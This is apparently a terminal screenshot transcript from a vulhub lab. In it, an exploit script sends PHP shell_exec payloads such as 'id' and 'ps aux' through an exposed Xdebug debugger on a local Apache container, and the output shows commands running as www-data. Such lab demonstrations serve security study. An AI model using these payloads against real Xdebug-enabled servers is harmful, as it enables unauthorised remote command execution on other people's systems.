 # root @ OrangeDeafening-VM in ~/vulhub/php/xdebug-rce on git:xdebug-rce o [13:41:24]
$ python3 exp.py -t http://127.0.0.1:8080/index.php -c 'shell_exec('id');'
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="54" encoding="base64"><![CDATA[dWlkPTMzKHd3dy1kYXR
hKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK]]></property></response>
[+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)
# root @ OrangeDeafening-VM in ~/vulhub/php/xdebug-rce on git:xdebug-rce o [13:41:30]
$ python3 exp.py -t http://127.0.0.1:8080/index.php -c 'shell_exec("ps aux");'
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="825" encoding="base64"><![CDATA[
]]></property></response>
[+] Result: USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.1  2.0 173264 20768 ?        Ss   18:40   0:00 apache2 -DFOREGROUND
www-data    15  0.0  1.2 173516 12780 ?        S    18:40   0:00 apache2 -DFOREGROUND
www-data    16  0.0  1.4 173532 15024 ?        S    18:40   0:00 apache2 -DFOREGROUND
www-data    17  0.0  1.4 173532 14964 ?        S    18:40   0:00 apache2 -DFOREGROUND
www-data    18  0.0  0.8 173296  8212 ?        S    18:40   0:00 apache2 -DFOREGROUND
www-data    19  0.0  1.4 173532 15024 ?        S    18:40   0:00 apache2 -DFOREGROUND
www-data    22  0.0  0.8 173296  8212 ?        S    18:40   0:00 apache2 -DFOREGROUND
www-data    27  0.0  0.0   4340   720 ?        S    18:41   0:00 sh -c ps aux
www-data    28  0.0  0.1  17504  1916 ?        R    18:41   0:00 ps aux
激活 Windows